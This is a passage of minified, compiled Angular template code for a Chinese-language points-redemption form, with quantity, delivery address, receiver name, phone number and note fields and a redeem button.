clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,3,"span",[["class","pl"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u53ef\u7528\u79ef\u5206:"])),(n()(),e["\u0275eld"](25,0,null,null,1,"i",[],null,null,null,null,null)),(n()(),e["\u0275ted"](26,null,["",""])),(n()(),e["\u0275eld"](27,0,null,null,1,"span",[["class","pr"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u6570\u91cf:"])),(n()(),e["\u0275eld"](29,0,null,null,11,"div",[["class","exchange-number fr"]],null,null,null,null,null)),(n()(),e["\u0275eld"](30,0,null,null,1,"span",[["class","noselect"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changeNum(!1)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["-"])),(n()(),e["\u0275eld"](32,0,null,null,6,"input",[["appLimitInput",""],["placeholder","\u8bf7\u8f93\u5165\u5151\u6362\u6570\u91cf"],["type","text"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0,i=n.component;return"input"===l&&(o=!1!==e["\u0275nov"](n,33)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,33).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,33)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,33)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,38).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,38).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,38).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,38).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,38).onInput(t)&&o),"ngModelChange"===l&&(o=!1!==(i.goodNumber=t)&&o),o}),null,null)),e["\u0275did"](33,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](35,671744,null,0,m.r,[[8,null],[8,null],[8,null],[6,m.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,m.o,null,[m.r]),e["\u0275did"](37,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](38,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](39,0,null,null,1,"span",[["class","noselect"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.changeNum(!0)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["+"])),(n()(),e["\u0275eld"](41,0,null,null,125,"form",[["novalidate",""],["nz-form",""]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"submit"],[null,"reset"]],(function(n,l,t){var o=!0;return"submit"===l&&(o=!1!==e["\u0275nov"](n,46).onSubmit(t)&&o),"reset"===l&&(o=!1!==e["\u0275nov"](n,46).onReset()&&o),o}),null,null)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](43,1785856,null,1,v.b,[g.n,e.ElementRef,e.Renderer2,g.H],null,null),e["\u0275qud"](603979776,1,{nzFormLabelComponent:1}),e["\u0275did"](45,16384,null,0,m.x,[],null,null),e["\u0275did"](46,540672,null,0,m.i,[[8,null],[8,null]],{form:[0,"form"]},null),e["\u0275prd"](2048,null,m.c,null,[m.i]),e["\u0275did"](48,16384,null,0,m.q,[[4,m.c]],null,null),(n()(),e["\u0275eld"](49,0,null,null,19,"nz-form-item",[["nz-row",""]],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](51,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,2,{listOfNzFormExplainComponent:1}),e["\u0275did"](53,4931584,null,0,P.c,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q],null,null),(n()(),e["\u0275eld"](54,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](56,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[2,P.c],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u914d\u9001\u81f3"])),(n()(),e["\u0275eld"](58,0,null,0,10,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](60,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[2,P.c],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,3,{defaultValidateControl:0}),(n()(),e["\u0275eld"](62,0,null,0,6,"nz-cascader",[["formControlName","area"],["nzPlaceHolder","\u8bf7\u9009\u62e9\u914d\u9001\u5730\u5740"]],[[1,"tabIndex",0],[2,"ant-cascader-lg",null],[2,"ant-cascader-sm",null],[2,"ant-cascader-picker-disabled",null],[2,"ant-cascader-picker-open",null],[2,"ant-cascader-picker-with-value",null],[2,"ant-cascader-focused",null],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"keydown"],[null,"click"],[null,"mouseenter"],[null,"mouseleave"]],(function(n,l,t){var o=!0;return"keydown"===l&&(o=!1!==e["\u0275nov"](n,64).onKeyDown(t)&&o),"click"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerClick()&&o),"mouseenter"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerMouseEnter()&&o),"mouseleave"===l&&(o=!1!==e["\u0275nov"](n,64).onTriggerMouseLeave(t)&&o),o}),x.b,x.a)),e["\u0275prd"](131584,null,M.d,M.d,[]),e["\u0275did"](64,245760,null,0,M.a,[M.d,f.e,g.n,e.ChangeDetectorRef,e.ElementRef,e.Renderer2,[8,null]],{nzPlaceHolder:[0,"nzPlaceHolder"],nzOptions:[1,"nzOptions"]},null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[M.a]),e["\u0275did"](66,671744,null,0,m.h,[[3,m.c],[8,null],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[3,4]],m.o,null,[m.h]),e["\u0275did"](68,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](69,0,null,null,23,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](71,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,4,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](73,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](75,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u8be6\u7ec6\u5730\u5740"])),(n()(),e["\u0275eld"](77,0,null,0,15,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](79,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,5,{defaultValidateControl:0}),(n()(),e["\u0275eld"](81,0,null,0,11,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](82,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,6,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](84,0,null,0,8,"textarea",[["formControlName","address"],["maxlength","100"],["nz-input",""],["placeholder","\u5efa\u8bae\u60a8\u5982\u5b9e\u586b\u5199\u8be6\u7ec6\u6536\u8d27\u5730\u5740\uff0c\u4f8b\u5982\u8857\u9053\u540d\u79f0\uff0c\u95e8\u724c\u53f7\u7801\uff0c\u697c\u5c42\u548c\u623f\u95f4\u53f7\u7b49\u4fe1\u606f"],["rows","3"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,86)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,86).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,86)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,86)._compositionEnd(t.target.value)&&o),o}),null,null)),e["\u0275did"](85,16384,[[6,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](86,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](87,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](90,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[5,4]],m.o,null,[m.h]),e["\u0275did"](92,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](93,0,null,null,24,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](95,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,7,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](97,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](99,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u59d3\u540d"])),(n()(),e["\u0275eld"](101,0,null,0,16,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](103,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,8,{defaultValidateControl:0}),(n()(),e["\u0275eld"](105,0,null,0,12,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](106,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,9,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](108,0,null,0,9,"input",[["appLimitInput",""],["formControlName","receiver"],["maxlength","15"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,110)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,110).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,110)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,110)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,117).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,117).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,117).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,117).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,117).onInput(t)&&o),o}),null,null)),e["\u0275did"](109,16384,[[9,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](110,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](111,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](114,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[8,4]],m.o,null,[m.h]),e["\u0275did"](116,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](117,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](118,0,null,null,24,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](120,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,10,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](122,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](124,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u624b\u673a\u53f7\u7801"])),(n()(),e["\u0275eld"](126,0,null,0,16,"nz-form-control",[["nzErrorTip","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801!"],["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](128,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"],nzErrorTip:[2,"nzErrorTip"]},null),e["\u0275qud"](603979776,11,{defaultValidateControl:0}),(n()(),e["\u0275eld"](130,0,null,0,12,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](131,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,12,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](133,0,null,0,9,"input",[["appLimitInput",""],["formControlName","phoneNum"],["maxlength","11"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,135)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,135).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,135)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,135)._compositionEnd(t.target.value)&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,142).onCompositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,142).onCompositionEnd(t)&&o),"change"===l&&(o=!1!==e["\u0275nov"](n,142).onChange()&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,142).onBlur(t)&&o),"input"===l&&(o=!1!==e["\u0275nov"](n,142).onInput(t)&&o),o}),null,null)),e["\u0275did"](134,16384,[[12,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](135,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](136,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](139,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[11,4]],m.o,null,[m.h]),e["\u0275did"](141,16384,null,0,m.p,[[4,m.o]],null,null),e["\u0275did"](142,16384,null,0,C.a,[e.ElementRef,m.o],{limitType:[0,"limitType"]},null),(n()(),e["\u0275eld"](143,0,null,null,23,"nz-form-item",[],[[2,"ant-form-item-with-help",null]],null,null,b.e,b.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](145,6012928,null,1,v.e,[e.ElementRef,e.Renderer2,g.H,O.b,e.NgZone,d.a,g.q,e.ChangeDetectorRef],null,null),e["\u0275qud"](603979776,13,{listOfNzFormExplainComponent:1}),(n()(),e["\u0275eld"](147,0,null,0,3,"nz-form-label",[["nzSpan","5"]],null,null,null,b.f,b.c)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](149,4964352,[[1,4]],0,v.f,[g.H,e.ElementRef,[2,v.e],[8,null],e.Renderer2,e.ChangeDetectorRef],{nzSpan:[0,"nzSpan"]},null),(n()(),e["\u0275ted"](-1,0,["\u5907\u6ce8"])),(n()(),e["\u0275eld"](151,0,null,0,15,"nz-form-control",[["nzOffset","1"],["nzSpan","18"]],null,null,null,b.d,b.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](153,6012928,null,1,v.a,[g.H,e.ElementRef,[2,v.e],[8,null],e.ChangeDetectorRef,e.Renderer2],{nzSpan:[0,"nzSpan"],nzOffset:[1,"nzOffset"]},null),e["\u0275qud"](603979776,14,{defaultValidateControl:0}),(n()(),e["\u0275eld"](155,0,null,0,11,"nz-input-group",[],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,z.b,z.a)),e["\u0275did"](156,1097728,null,1,_.b,[],null,null),e["\u0275qud"](603979776,15,{listOfNzInputDirective:1}),(n()(),e["\u0275eld"](158,0,null,0,8,"textarea",[["formControlName","mark"],["maxlength","200"],["nz-input",""],["placeholder","\u8bf7\u586b\u5199\u5907\u6ce8\u4fe1\u606f"],["rows","3"]],[[2,"ant-input-disabled",null],[2,"ant-input-lg",null],[2,"ant-input-sm",null],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"]],(function(n,l,t){var o=!0;return"input"===l&&(o=!1!==e["\u0275nov"](n,160)._handleInput(t.target.value)&&o),"blur"===l&&(o=!1!==e["\u0275nov"](n,160).onTouched()&&o),"compositionstart"===l&&(o=!1!==e["\u0275nov"](n,160)._compositionStart()&&o),"compositionend"===l&&(o=!1!==e["\u0275nov"](n,160)._compositionEnd(t.target.value)&&o),o}),null,null)),e["\u0275did"](159,16384,[[15,4]],0,_.a,[e.Renderer2,e.ElementRef],null,null),e["\u0275did"](160,16384,null,0,m.d,[e.Renderer2,e.ElementRef,[2,m.a]],null,null),e["\u0275did"](161,540672,null,0,m.k,[],{maxlength:[0,"maxlength"]},null),e["\u0275prd"](1024,null,m.m,(function(n){return[n]}),[m.k]),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[m.d]),e["\u0275did"](164,671744,null,0,m.h,[[3,m.c],[6,m.m],[8,null],[6,m.n],[2,m.w]],{name:[0,"name"]},null),e["\u0275prd"](2048,[[14,4]],m.o,null,[m.h]),e["\u0275did"](166,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](167,0,null,null,4,"button",[["nz-button",""],["nzSize","large"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.submitForm()&&e),e}),R.b,R.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](169,1818624,null,1,w.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,S.b,g.H,e.NgZone,g.n,[2,g.j],[2,y.a]],{nzSize:[0,"nzSize"]},null),e["\u0275qud"](603979776,16,{listOfIconElement:1}),(n()(),e["\u0275ted"](-1,0,["\u7acb\u5373\u5151\u6362"]))],(function(n,l){var t=l.component;n(l,5,0,t.goodData.smallimg),n(l,35,0,t.goodNumber),n(l,38,0,"number"),n(l,43,0),n(l,46,0,t.validateForm),n(l,51,0),n(l,53,0),n(l,56,0,"5"),n(l,60,0,"18","1","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"),n(l,64,0,"\u8bf7\u9009\u62e9\u914d\u9001\u5730\u5740",t.nzOptions),n(l,66,0,"area"),n(l,71,0),n(l,75,0,"5"),n(l,79,0,"18","1","\u8bf7\u586b\u5199\u8be6\u7ec6\u5730\u5740!"),n(l,87,0,"100"),n(l,90,0,"address"),n(l,95,0),n(l,99,0,"5"),n(l,103,0,"18","1","\u8bf7\u586b\u5199\u6536\u8d27\u4eba\u59d3\u540d!"),n(l,111,0,"15"),n(l,114,0,"receiver"),n(l,117,0,"chinese"),n(l,120,0),n(l,124,0,"5"),n(l,128,0,"18","1","\u8bf7\u586b\u5199\u771f\u5b9e\u7684\u624b\u673a\u53f7\u7801!"),n(l,136,0,"11"),n(l,139,0,"phoneNum"),n(l,142,0,"number"),n(l,145,0),n(l,149,0,"5"),n(l,153,0,"18","1"),n(l,161,0,"200"),n(l,164,0,"mark"),n(l,169,0,"large")}),(function(n,l){var t=l.component;n(l,7,0,t.goodData.pluname),n(l,9,0,t.goodData.describe),n(l,17,0,t.goodData.cprice),n(l,21,0,t.goodData.price*t.goodNumber),n(l,26,0,t.goodData.integral),n(l,32,0,e["\u0275nov"](l,37).ngClassUntouched,e["\u0275nov"](l,37).ngClassTouched,e["\u0275nov"](l,37).ngClassPristine,e["\u0275nov"](l,37).ngClassDirty,e["\u0275nov"](l,37).ngClassValid,e["\u0275nov"](l,37).ngClassInvalid,e["\u0275nov"](l,37).ngClassPending),n(l,41,0,e["\u0275nov"](l,48).ngClassUntouched,e["\u0275nov"](l,48).ngClassTouched,e["\u0275nov"](l,48).ngClassPristine,e["\u0275nov"](l,48).ngClassDirty,e["\u0275nov"](l,48).ngClassValid,e["\u0275nov"](l,48).ngClassInvalid,e["\u0275nov"](l,48).ngClassPending),n(l,49,0,e["\u0275nov"](l,51).withHelpClass),n(l,62,1,["0","large"===e["\u0275nov"](l,64).nzSize,"small"===e["\u0275nov"](l,64).nzSize,e["\u0275nov"](l,64).nzDisabled,e["\u0275nov"](l,64).menuVisible,!!e["\u0275nov"](l,64).inputValue,e["\u0275nov"](l,64).isFocused,e["\u0275nov"](l,68).ngClassUntouched,e["\u0275nov"](l,68).ngClassTouched,e["\u0275nov"](l,68).ngClassPristine,e["\u0275nov"](l,68).ngClassDirty,e["\u0275nov"](l,68).ngClassValid,e["\u0275nov"](l,68).ngClassInvalid,e["\u0275nov"](l,68).ngClassPending]),n(l,69,0,e["\u0275nov"](l,71).withHelpClass),n(l,81,1,[e["\u0275nov"](l,82).nzCompact,e["\u0275nov"](l,82).nzSearch,e["\u0275nov"](l,82).nzSearch,e["\u0275nov"](l,82).isSmallSearch,e["\u0275nov"](l,82).isAffixWrapper,e["\u0275nov"](l,82).isAddOn,e["\u0275nov"](l,82).isGroup,e["\u0275nov"](l,82).isLargeGroup,e["\u0275nov"](l,82).isLargeGroupWrapper,e["\u0275nov"](l,82).isLargeAffix,e["\u0275nov"](l,82).isLargeSearch,e["\u0275nov"](l,82).isSmallGroup,e["\u0275nov"](l,82).isSmallAffix,e["\u0275nov"](l,82).isSmallGroupWrapper]),n(l,84,1,[e["\u0275nov"](l,85).disabled,"large"===e["\u0275nov"](l,85).nzSize,"small"===e["\u0275nov"](l,85).nzSize,e["\u0275nov"](l,87).maxlength?e["\u0275nov"](l,87).maxlength:null,e["\u0275nov"](l,92).ngClassUntouched,e["\u0275nov"](l,92).ngClassTouched,e["\u0275nov"](l,92).ngClassPristine,e["\u0275nov"](l,92).ngClassDirty,e["\u0275nov"](l,92).ngClassValid,e["\u0275nov"](l,92).ngClassInvalid,e["\u0275nov"](l,92).ngClassPending]),n(l,93,0,e["\u0275nov"](l,95).withHelpClass),n(l,105,1,[e["\u0275nov"](l,106).nzCompact,e["\u0275nov"](l,106).nzSearch,e["\u0275nov"](l,106).nzSearch,e["\u0275nov"](l,106).isSmallSearch,e["\u0275nov"](l,106).isAffixWrapper,e["\u0275nov"](l,106).isAddOn,e["\u0275nov"](l,106).isGroup,e["\u0275nov"](l,106).isLargeGroup,e["\u0275nov"](l,106).isLargeGroupWrapper,e["\u0275nov"](l,106).isLargeAffix,e["\u0275nov"](l,106).isLargeSearch,e["\u0275nov"](l,106).isSmallGroup,e["\u0275nov"](l,106).isSmallAffix,e["\u0275nov"](l,106).isSmallGroupWrapper]),n(l,108,1,[e["\u0275nov"](l,109).disabled,"large"===e["\u0275nov"](l,109).nzSize,"small"===e["\u0275nov"](l,109).nzSize,e["\u0275nov"](l,111).maxlength?e["\u0275nov"](l,111).maxlength:null,e["\u0275nov"](l,116).ngClassUntouched,e["\u0275nov"](l,116).ngClassTouched,e["\u0275nov"](l,116).ngClassPristine,e["\u0275nov"](l,116).ngClassDirty,e["\u0275nov"](l,116).ngClassV